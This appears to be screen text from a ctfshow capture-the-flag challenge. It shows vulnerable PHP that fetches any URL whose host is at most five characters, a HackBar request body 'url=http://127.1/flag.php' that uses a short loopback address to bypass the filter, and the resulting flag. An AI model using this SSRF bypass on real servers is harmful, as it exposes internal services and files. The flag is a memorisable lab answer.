 $x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
$host=$x['host'];
if((strlen($host)<=5)){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?> ctfshow{88a78bd3-6421-43aa-90d3-86f08fb244b6}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
https://2a634daf-549e-4c5a-8986-2c0a784e14f0.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADE
Body
url=http://127.1/flag.php